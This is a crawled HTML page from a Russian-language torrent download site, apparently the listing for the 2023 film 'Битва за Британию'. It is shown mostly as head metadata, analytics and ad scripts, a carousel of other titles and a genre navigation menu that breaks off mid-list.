

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html
body_size: 20801
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html lang="ru" class="lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html lang="ru" class="lt-ie9 lt-ie8"><![endif]-->
<!--[if IE 8]><html lang="ru" class="lt-ie9"><![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ru">
    <!--<![endif]-->
    <head>
    <title>Скачать торрентом Битва за Британию (2023) в 1080 качестве хорошем</title>
<meta name="charset" content="utf-8">
<meta name="title" content="Скачать торрентом Битва за Британию (2023) в 1080 качестве хорошем">
<meta name="description" content="Скачать бесплатным торрентом классный зарубежный фильм Битва за Британию (2023) в хорошем качестве 1080p. Кинофильмы за 2023 год быстро загружайте.">
<meta name="keywords" content="Битва за Британию (2023) торрент, Скачать Битва за Британию (2023)">
<meta name="generator" content="DataLife Engine (https://dle-news.ru)">
<link rel="canonical" href="https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS" href="https://bj.hdtorfilm.top/rss.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Turbo" href="https://bj.hdtorfilm.top/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="Фильмы и сериалы HD качества скачать торрентом RSS Dzen" href="https://bj.hdtorfilm.top/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="Фильмы и сериалы HD качества скачать торрентом" href="https://bj.hdtorfilm.top/index.php?do=opensearch">
<link rel="preconnect" href="https://bj.hdtorfilm.top/" fetchpriority="high">
<meta property="twitter:title" content="Скачать торрентом Битва за Британию (2023) в 1080 качестве хорошем">
<meta property="twitter:url" content="https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html">
<meta property="twitter:card" content="summary_large_image">
<meta property="twitter:image" content="/uploads/posts/2024-07/1722069842-bitva-za-britaniyu.jpg">
<meta property="twitter:description" content="военный Великобритания 2023 Каллум Берн Крис Клайнес, Арнольд Войзи, Вин Хоук, Джеффри Манделл, Дэвид Добсон, Ханна Харрис, Каллум Берн, Том Гордон, Ryan Goodyear, Стивен Хупер Битва за Британию (2023) – исторический военный фильм, который переносит зрителей в разгар одной из самых значимых">
<meta property="og:type" content="article">
<meta property="og:site_name" content="Фильмы и сериалы HD качества скачать торрентом">
<meta property="og:title" content="Скачать торрентом Битва за Британию (2023) в 1080 качестве хорошем">
<meta property="og:url" content="https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html">
<meta property="og:image" content="/uploads/posts/2024-07/1722069842-bitva-za-britaniyu.jpg">
<meta property="og:description" content="военный Великобритания 2023 Каллум Берн Крис Клайнес, Арнольд Войзи, Вин Хоук, Джеффри Манделл, Дэвид Добсон, Ханна Харрис, Каллум Берн, Том Гордон, Ryan Goodyear, Стивен Хупер Битва за Британию (2023) – исторический военный фильм, который переносит зрителей в разгар одной из самых значимых">

<script src="/engine/classes/min/index.php?g=general3&amp;v=1gnnx"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js&amp;v=1gnnx" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Movie","@context":"https://schema.org/","publisher":{"@type":"Person","name":"hdtorfilm.top"},"name":"Битва за Британию (2023)","headline":"Битва за Британию (2023)","mainEntityOfPage":{"@type":"WebPage","@id":"https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html"},"datePublished":"2024-07-27T11:57:05+03:00","dateModified":"2024-09-23T03:33:47+03:00","author":{"@type":"Person","name":"seriallec55","url":"https://bj.hdtorfilm.top/user/seriallec55/"},"image":["/uploads/posts/2024-07/1722069842-bitva-za-britaniyu.jpg"],"description":"военный Великобритания 2023 Каллум Берн Крис Клайнес, Арнольд Войзи, Вин Хоук, Джеффри Манделл, Дэвид Добсон, Ханна Харрис, Каллум Берн, Том Гордон, Ryan Goodyear, Стивен Хупер Битва за Британию (2023) – исторический военный фильм, который переносит зрителей в разгар одной из самых значимых"},{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://bj.hdtorfilm.top/","name":"Фильмы и сериалы торрент HD"}},{"@type":"ListItem","position":2,"item":{"@id":"https://bj.hdtorfilm.top/novinki-torrent/","name":"Новинки"}},{"@type":"ListItem","position":3,"item":{"@id":"https://bj.hdtorfilm.top/22101-bitva-za-britaniju-2023.html","name":"Битва за Британию (2023)"}}]}]}</script>
	<meta name="HandheldFriendly" content="true">
	<meta name="format-detection" content="telephone=no">
	<meta name="viewport" content="user-scalable=0, initial-scale=1.0, maximum-scale=1.0, width=device-width"> 
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
    <link rel="shortcut icon" href="/templates/hdtorrent/images/favicon.png" />
	<link rel="apple-touch-icon" href="/templates/hdtorrent/images/touch-icon-iphone.png">
	<link rel="apple-touch-icon" sizes="76x76" href="/templates/hdtorrent/images/touch-icon-ipad.png">
	<link rel="apple-touch-icon" sizes="120x120" href="/templates/hdtorrent/images/touch-icon-iphone-retina.png">
	<link rel="apple-touch-icon" sizes="152x152" href="/templates/hdtorrent/images/touch-icon-ipad-retina.png">
	<link href="/templates/hdtorrent/css/engine.css" type="text/css" rel="stylesheet">
	<link href="/templates/hdtorrent/css/style.css" type="text/css" rel="stylesheet">
    <link href="/templates/hdtorrent/css/media.css" type="text/css" rel="stylesheet">    

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83234287, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83234287" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script src="https://sdk.adlook.tech/inventory/core.js" async type="text/javascript"></script>

<!--pppp-->
<meta name="google-site-verification" content="MG90ETjejzrNadljh4FQGb4wB1RyreVncSvFzEvCfI8" />
<!--pppp-->

<!--spsp_plassse-->
<script async src="https://statika.mpsuadv.ru/scripts/6869.js"></script>
<!--spsp_plassse-->

<script>
(function UTCoreInitialization() {
  if (window.UTInventoryCore) {
    new window.UTInventoryCore({
      type: "sticky",
      host: 754,
      content: false,
      width: 400,
      height: 225,
      playMode: "autoplay",
      align: "left",
      verticalAlign: "bottom",
      openTo: "open-creativeView",
      infinity: true,
      infinityTimer: 1,
      mobile: {
        align: "center",
        verticalAlign: "bottom",
      },
    });
    return;
  }
  setTimeout(UTCoreInitialization, 100);
})();
</script>


<style>
.adlook_ibv_onlypc, .adlook_ibv_mobpc  {margin-bottom: 1rem; margin-top: 1rem}
@media (max-width: 640px) {
    .adlook_ibv_onlypc { display: none; }
    .adlook_ibv_mobpc { width: 90%; }
}
</style>




    </head>
    <body>
<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkach.xyz/?re=gztgmzrymu5ha3ddf43tqnzu" async></script>
<script type="text/javascript" src="https://puchkach.xyz/?re=gi3geztggq5ha3ddf43tqnzv" async></script>
pushshsh_pppppppppppppppppp-->

<!--pushshsh_pppppppppppppppppp
<script type="text/javascript" src="https://puchkam.xyz/?re=ha2dmmzzmi5ha3ddf4ytanjtgu" async></script>
<script type="text/javascript" src="https://puchkam.xyz/?re=gzrdeolfgq5ha3ddf4ytanjtgy" async></script>
<!--pushshsh_pppppppppppppppppp-->
	
        <div class="container">
            <div class="wrap">
                <!-- <header> -->
                <div class="header">
    <!-- logo -->
    <div class="logo">
        <a href="/" title="На главную">HdTor<span>film</span></a>
    </div>
    <!--/ logo -->

    <!-- header_content -->
    <div class="header_content">
        <button class="top_menu"><i class="fal fa-ellipsis-v-alt"></i></button>
        <button class="main_menu"><i class="fal fa-bars"></i></button>
        <!-- top_nav -->
        <div class="header_content_left">
            <ul>
                <li><a href="/top-kontent-torrent/" title="Топ контент">ТОП</a></li>
                <li><a href="/novinki-torrent/" title="Новинки скачать">Новинки</a></li>
                <li><a href="/filmy-torent/" title="Фильмы скачать">Фильмы</a></li>
                <li><a href="/serialy-torent/" title="Сериалы скачать">Сериалы</a></li>
                <li><a href="/pravoobladatelyam.html" title="Правообладателям страница">Правообладателям</a></li>
            </ul>
        </div>
        <!--/ top_nav -->

        <!-- header_content_right -->
        <div class="header_content_right">
            <!-- search -->
            <div class="search">
                <form method="post">
                    <input type="search" id="story" name="story" placeholder="Поиск по сайту">
                    <input type="hidden" name="do" value="search">
					<input type="hidden" name="subaction" value="search">
                    <button type="submit"><i class="far fa-search"></i></button>
                </form>
            </div>
            <!--/ search -->

            <!-- user_panel -->
            

<div class="user_panel">
    <!-- dropdown-toggle -->
    <div class="dropdown-toggle st_profile" href="#" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
        <div class="st_ava"><img src="/templates/hdtorrent/dleimages/noavatar.png" alt=""></div>
        <div class="st_user_name">
            Гость <i class="far fa-chevron-down"></i>
        </div>
    </div>
    <!--/ dropdown-toggle -->

    <!-- dropdown-menu -->
    <div class="dropdown-menu dropdown-menu-right">
        <div class="st_panel_user">
            <form class="dropdown-form" method="post">
                <ul class="login_form">
                    <li class="mb-20"><input placeholder="Логин:" type="text" name="login_name" id="login_name"></li>
                    <li class="mb-20"><input placeholder="Пароль" type="password" name="login_password" id="login_password"></li>
                </ul>
                <button class="btn" type="submit">Войти в аккаунт</button>
                <input name="login" type="hidden" id="login" value="submit">
                <div class="login_form__foot">
                    <a href="https://bj.hdtorfilm.top/index.php?do=register">Регистрация</a>
                    <a href="https://bj.hdtorfilm.top/index.php?do=lostpassword">Забыли пароль?</a>
                </div>
			</form>
        </div>
    </div>
    <!--/ dropdown-menu -->
</div>

            <!--/ user_panel -->
        </div>
        <!--/ header_content_right -->
    </div>
    <!--/ header_content -->
</div>
                <!-- </header> -->

                <!-- global_promo -->
                <div class="global_promo">
                    <div class="section_title"><span class="green_color">Свежие</span> добавления</div>
                    <div id="promo_carousel" class="owl-carousel">
                        <!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20923-mese-spejd-2024-1-sezon.html" title="Месье Спейд (2024) 1 сезон"><img src="/uploads/posts/2024-01/1705694189-mese-speyd.jpg" alt="Месье Спейд (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20923-mese-spejd-2024-1-sezon.html" title="Месье Спейд (2024) 1 сезон">Месье Спейд (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html" title="Легенда о Vox Machina (2022)"><img src="/uploads/posts/hdimagaks/svmstlchsalsbttguolpqbrnhbjutfxtbrfzdroxomrxo.jpg" alt="Легенда о Vox Machina (2022)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/11028-legenda-o-vox-machina-2022.html" title="Легенда о Vox Machina (2022)">Легенда о Vox Machina (2022)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html" title="Король Талсы (2024) 2 сезон"><img src="/uploads/posts/2024-10/1728327319-korol-talsy.jpg" alt="Король Талсы (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22567-korol-talsy-2024-2-sezon.html" title="Король Талсы (2024) 2 сезон">Король Талсы (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)"><img src="/uploads/posts/2025-01/1736667863-isyura.jpg" alt="Исюра (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23258-isjura-2024.html" title="Исюра (2024)">Исюра (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html" title="Тед Лассо (2023) 3 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Ted_Lasso_2023_3_sezon_jzbr.jpg" alt="Тед Лассо (2023) 3 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/19341-ted-lasso-2023-3-sezon.html" title="Тед Лассо (2023) 3 сезон">Тед Лассо (2023) 3 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21992-garfild-2024.html" title="Гарфилд (2024)"><img src="/uploads/posts/2024-07/1720743740-garfild.jpg" alt="Гарфилд (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21992-garfild-2024.html" title="Гарфилд (2024)">Гарфилд (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон"><img src="/uploads/posts/2024-05/1714827461-vual.jpg" alt="Вуаль (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21552-vual-2024-1-sezon.html" title="Вуаль (2024) 1 сезон">Вуаль (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/21883-shinomontazhniki-2024-1-sezon.html" title="Шиномонтажники (2024) 1 сезон"><img src="/uploads/posts/2024-06/344w3gwergsergserg.jpg" alt="Шиномонтажники (2024) 1 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/21883-shinomontazhniki-2024-1-sezon.html" title="Шиномонтажники (2024) 1 сезон">Шиномонтажники (2024) 1 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22414-hellboj-prokljatie-gorbuna-2024.html" title="Хеллбой Проклятие Горбуна (2024)"><img src="/uploads/posts/2024-09/1726132507-hellboy-proklyatie-gorbuna.jpg" alt="Хеллбой Проклятие Горбуна (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22414-hellboj-prokljatie-gorbuna-2024.html" title="Хеллбой Проклятие Горбуна (2024)">Хеллбой Проклятие Горбуна (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/20173-dzhinni-i-dzhordzhija-2023-2-sezon.html" title="Джинни и Джорджия (2023) 2 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Dzhinni_i_Dzhordzhiia_2023_2_sezon_zxra.jpg" alt="Джинни и Джорджия (2023) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/20173-dzhinni-i-dzhordzhija-2023-2-sezon.html" title="Джинни и Джорджия (2023) 2 сезон">Джинни и Джорджия (2023) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html" title="Элита (2021) 4 сезон"><img src="/uploads/posts/hdimagaks/skachat_film_Elita_2021_4_sezon_ypi.jpg" alt="Элита (2021) 4 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/17345-jelita-2021-4-sezon.html" title="Элита (2021) 4 сезон">Элита (2021) 4 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)"><img src="/uploads/posts/2024-11/1731855059-prikonchi-ih-vseh-2.jpg" alt="Прикончи их всех 2 (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22909-prikonchi-ih-vseh-2-2024.html" title="Прикончи их всех 2 (2024)">Прикончи их всех 2 (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html" title="Партенопа (2024)"><img src="/uploads/posts/2024-12/1735379799-partenopa.jpg" alt="Партенопа (2024)"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/23143-partenopa-2024.html" title="Партенопа (2024)">Партенопа (2024)</a></div>
    </div>
</div>
<!--/ global_promo_item --><!-- global_promo_item -->
<div class="promo_item">
    <div class="promo_item_content">
        <a href="https://bj.hdtorfilm.top/22379-koroleva-zmej-2024-2-sezon.html" title="Королева змей (2024) 2 сезон"><img src="/uploads/posts/2024-09/1725655421-koroleva-zmey.jpg" alt="Королева змей (2024) 2 сезон"></a>
        <div class="title"><a href="https://bj.hdtorfilm.top/22379-koroleva-zmej-2024-2-sezon.html" title="Королева змей (2024) 2 сезон">Королева змей (2024) 2 сезон</a></div>
    </div>
</div>
<!--/ global_promo_item -->
                    </div>
                </div>
                <!--/ global_promo -->

                <!-- <middle> -->
                <div class="content_wrap">
                    
					<div class="aside_l">
<!--tidaslo--><div  class="tgx-vbf" data-vbf-id="22224" data-vbf-exp="1" data-vbf-hide="0" data-vbf-loop="10"></div><!--tidaslo-->
    <div class="aside_bl menu_">
        <div class="aside_title">Контент для загрузки</div>
        <div class="aside_content">
            <nav class="menu_aside">
                <ul class="main_nav">
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-battery-bolt"></i> Новинки</span></a>
                        <ul class="sub_nav">
                            <li><a href="/novinki-torrent/filmys-novinki-torent/" title="фильмы новинки"><i class="far fa-film"></i> Фильмы новинки</a></li>
                            <li><a href="/novinki-torrent/torrent-seriali-novinki/" title="сериалы новинки"><i class="fal fa-video"></i> Сериалы новинки</a></li>
                            <li><a href="/novinki-torrent/multfilmiy-novinki-torrent/" title="мультфильмы новинки"><i class="fal fa-camera-movie"></i> Мультфильмы новинки</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="far fa-film"></i>Фильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/filmy-torent/russkie-filmyas-torrent/" title="Русские фильмы"><i class="fal fa-braille"></i> Русские фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2025/" title="2025 фильмы"><i class="fal fa-braille"></i> 2025 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2024-torrent/" title="2024 фильмы"><i class="fal fa-braille"></i> 2024 фильмы</a></li>
							<li><a href="/filmy-torent/filmys-2023-torrent/" title="2023 фильмы"><i class="fal fa-braille"></i> 2023 фильмы</a></li>
							<li><a href="/filmy-torent/filmy-2022-torrent/" title="2022 фильмы"><i class="fal fa-braille"></i> 2022 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2021-torrent/" title="2021 фильмы"><i class="fal fa-braille"></i> 2021 фильмы</a></li>
                            <li><a href="/filmy-torent/filmys-2020-torrent/" title="2020 фильмы"><i class="fal fa-braille"></i> 2020 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2019-torrent/" title="2019 фильмы"><i class="fal fa-braille"></i> 2019 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2018-torrent/" title="2018 фильмы"><i class="fal fa-braille"></i> 2018 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2017-torrent/" title="2017 фильмы"><i class="fal fa-braille"></i> 2017 фильмы</a></li>
                            <li><a href="/filmy-torent/filmy-2016-torrent/" title="2016 фильмы"><i class="fal fa-braille"></i> 2016 фильмы</a></li>
                            <li><a href="/filmy-torent/fantastika-filmys-torrent/" title="Фантастика фильмы"><i class="fal fa-braille"></i> Фантастика фильмы</a></li>
                            <li><a href="/filmy-torent/fjentezi-filmys-torrent/" title="Фэнтези фильмы"><i class="fal fa-braille"></i> Фэнтези фильмы</a></li>
                            <li><a href="/filmy-torent/uzhasy-filmy-torrent/" title="Ужасы фильмы"><i class="fal fa-braille"></i> Ужасы фильмы</a></li>
                            <li><a href="/filmy-torent/boeviki-filmys-torrent/" title="Боевики фильмы"><i class="fal fa-braille"></i> Боевики фильмы</a></li>
                            <li><a href="/filmy-torent/trillery-filmy-torrent/" title="Триллеры фильмы"><i class="fal fa-braille"></i> Триллеры фильмы</a></li>
                            <li><a href="/filmy-torent/komedii-filmys-torrent/" title="Комедии фильмы"><i class="fal fa-braille"></i> Комедии фильмы</a></li>
                            <li><a href="/filmy-torent/voennye-filmys-torrent/" title="Военные фильмы"><i class="fal fa-braille"></i> Военные фильмы</a></li>
                            <li><a href="/filmy-torent/kriminalnye-filmy-torrent/" title="Криминальные фильмы"><i class="fal fa-braille"></i> Криминальные фильмы</a></li>
                            <li><a href="/filmy-torent/detektivy-filmys-torrent/" title="Детективы фильмы"><i class="fal fa-braille"></i> Детективы фильмы</a></li>
                            <li><a href="/filmy-torent/melodramy-filmy-torrent/" title="Мелодрамы фильмы"><i class="fal fa-braille"></i> Мелодрамы фильмы</a></li>
                            <li><a href="/filmy-torent/semejnye-filmys-torrent/" title="Семейные фильмы"><i class="fal fa-braille"></i> Семейные фильмы</a></li>
                            <li><a href="/filmy-torent/prikljuchenija-filmys-torrent/" title="Приключения фильмы"><i class="fal fa-braille"></i> Приключения фильмы</a></li>
                            <li><a href="/filmy-torent/dramy-filmy-torrent/" title="Драмы фильмы"><i class="fal fa-braille"></i> Драмы фильмы</a></li>
                            <li><a href="/filmy-torent/istoricheskie-filmy-torrent/" title="Исторические фильмы"><i class="fal fa-braille"></i> Исторические фильмы</a></li>
                            <li><a href="/filmy-torent/mjuzikly-filmy-torrent/" title="Мюзиклы фильмы"><i class="fal fa-braille"></i> Мюзиклы фильмы</a></li>
                            <li><a href="/filmy-torent/sport-filmys-torrent/" title="Спорт фильмы"><i class="fal fa-braille"></i> Спорт фильмы</a></li>
                            <li><a href="/filmy-torent/vesterny-filmys-torrent/" title="Вестерны фильмы"><i class="fal fa-braille"></i> Вестерны фильмы</a></li>
                            <li><a href="/filmy-torent/biografija-filmys-torrent/" title=">Биография фильмы"><i class="fal fa-braille"></i> Биография фильмы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-video"></i>Сериалы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/serialy-torent/russkie-serialyia-torrent/" title="Русские сериалы"><i class="fal fa-braille"></i> Русские сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2025/" title="2025 сериалы"><i class="fal fa-braille"></i> 2025 сериалы</a></li>
							<li><a href="/serialy-torent/serialiy-2024-torrent/" title="2024 сериалы"><i class="fal fa-braille"></i> 2024 сериалы</a></li>
							<li><a href="/serialy-torent/serialiya-2023-torrent/" title="2023 сериалы"><i class="fal fa-braille"></i> 2023 сериалы</a></li>
							<li><a href="/serialy-torent/serialy-2022-torrent/" title="2022 сериалы"><i class="fal fa-braille"></i> 2022 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2021-torrent/" title="2021 сериалы"><i class="fal fa-braille"></i> 2021 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2020-torrent/" title="2020 сериалы"><i class="fal fa-braille"></i> 2020 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2019-torrent/" title="2019 сериалы"><i class="fal fa-braille"></i> 2019 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2018-torrent/" title="2018 сериалы"><i class="fal fa-braille"></i> 2018 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2017-torrent/" title="2017 сериалы"><i class="fal fa-braille"></i> 2017 сериалы</a></li>
                            <li><a href="/serialy-torent/serialy-2016-torrent/" title="2016 сериалы"><i class="fal fa-braille"></i> 2016 сериалы</a></li>
                            <li><a href="/serialy/fantastika-serialiy-torrent/" title="Фантастика сериалы"><i class="fal fa-braille"></i> Фантастика сериалы</a></li>
                            <li><a href="/serialy/fjentezi-serialy-torrent/" title="Фэнтези сериалы"><i class="fal fa-braille"></i> Фэнтези сериалы</a></li>
                            <li><a href="/serialy/uzhasy-serialy-torrent/" title="Ужасы сериалы"><i class="fal fa-braille"></i> Ужасы сериалы</a></li>
                            <li><a href="/serialy/boeviki-serialy-torrent/" title="Боевики сериалы"><i class="fal fa-braille"></i> Боевики сериалы</a></li>
                            <li><a href="/serialy/trillery-serialiy-torrent/" title="Триллеры сериалы"><i class="fal fa-braille"></i> Триллеры сериалы</a></li>
                            <li><a href="/serialy/komedii-serialy-torrent/" title="Комедии сериалы"><i class="fal fa-braille"></i> Комедии сериалы</a></li>
                            <li><a href="/serialy/voennye-serialiy-torrent/" title="Военные сериалы"><i class="fal fa-braille"></i> Военные сериалы</a></li>
                            <li><a href="/serialy/kriminalnye-serialy-torrent/" title="Криминальные сериалы"><i class="fal fa-braille"></i> Криминальные сериалы</a></li>
                            <li><a href="/serialy/detektivy-serialy-torrent/" title="Детективы сериалы"><i class="fal fa-braille"></i> Детективы сериалы</a></li>
                            <li><a href="/serialy/melodramy-serialy-torrent/" title="Мелодрамы сериалы"><i class="fal fa-braille"></i> Мелодрамы сериалы</a></li>
                            <li><a href="/serialy/semejnye-serialy-torrent/" title="Семейные сериалы"><i class="fal fa-braille"></i> Семейные сериалы</a></li>
                            <li><a href="/serialy/prikljuchenija-serialy-torrent/" title="Приключения сериалы"><i class="fal fa-braille"></i> Приключения сериалы</a></li>
                            <li><a href="/serialy/dramy-serialy-torrent/" title="Драмы сериалы"><i class="fal fa-braille"></i> Драмы сериалы</a></li>
                            <li><a href="/serialy/istoricheskie-serialy-torrent/" title="Исторические сериалы"><i class="fal fa-braille"></i> Исторические сериалы</a></li>
                            <li><a href="/serialy/mjuzikly-serialy-torrent/" title="Мюзиклы сериалы"><i class="fal fa-braille"></i> Мюзиклы сериалы</a></li>
                            <li><a href="/serialy/sport-serialy-torrent/" title="Спорт сериалы"><i class="fal fa-braille"></i> Спорт сериалы</a></li>
                            <li><a href="/serialy/vesterny-serialy-torrent/" title="Вестерны сериалы"><i class="fal fa-braille"></i> Вестерны сериалы</a></li>
                            <li><a href="/serialy/biografija-serialiy-torrent/" title=">Биография сериалы"><i class="fal fa-braille"></i> Биография сериалы</a></li>
                        </ul>
                    </li>
                    <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-camera-movie"></i>Мультфильмы</span></a>
                        <ul class="sub_nav">
                            <li><a href="/multfilmy/russkie-multfilmiy-torrent/" title="Русские мультфильмы"><i class="fal fa-braille"></i> Русские мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmiy-2024-torrent/" title="2024 мультфильмы"><i class="fal fa-braille"></i> 2024 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2023-torrent/" title="2023 мультфильмы"><i class="fal fa-braille"></i> 2023 мультфильмы</a></li>
							<li><a href="/multfilmy/multfilmy-2022-torrent/" title="2022 мультфильмы"><i class="fal fa-braille"></i> 2022 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2021-torrent/" title="2021 мультфильмы"><i class="fal fa-braille"></i> 2021 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2020-torrent/" title="2020 мультфильмы"><i class="fal fa-braille"></i> 2020 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmy-2019-torrent/" title="2019 мультфильмы"><i class="fal fa-braille"></i> 2019 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2018-torrent/" title="2018 мультфильмы"><i class="fal fa-braille"></i> 2018 мультфильмы</a></li>
                            <li><a href="/multfilmy/multfilmiy-2017-torrent/" title="2017 мультфильмы"><i class="fal fa-braille"></i> 2017 мультфильмы</a></li>
                        </ul>
                    </li>
                     <li class="beefup2">
                        <a class="beefup-head" href="#"><span class="sub"><i class="fal fa-bomb"></i>Топ контент</span></a>
                        <ul class="sub_nav">
                            <li><a href="/top-kontent/filmy-luchshiei-torrent/" title="Фильмы лучшие"><i class="far fa-film"></i> Фильмы</a></li>
                            <li><a href="/top-kontent/serialy-luchshie-torrent/" title="Сериалы лучшие"><i class="fal fa-video"></i> Сериалы</a></li>
                            <li><a href="/multfilmy-luchshie-torrent/" title="Мультфильмы лучшие"><i class="fal fa-camera-movie"></i> Мультфильмы</a></li>
                        </ul>
                    </li>
                    <li class="line"></li>
                    <li class="doppp"><a href="/pravoobladatelyam.html" title="Страница для правообладателей"><i class="fal fa-balance-scale-left"></i>Правообладателям</a></li>
                    <li class="doppp"><a href="/index.php?do=rules" title="Правила сайта"><i class="far fa-bat"></i>Правила сайта</a></li>
                    <li class="doppp" style="display:none;"><a href="/index.php?do=feedback" title="Отправить сообщение админу"><i class="fal fa-envelope-open-text"></i>Ваши пожелания</a></li>
                    <li class="doppp" style="display:none;"><a href="/kak_u_nas_skachat.html" title="Как у нас скачать?"><i class="fal fa-question-circle"></i>Как у нас скачать?</a></li>
                </ul>
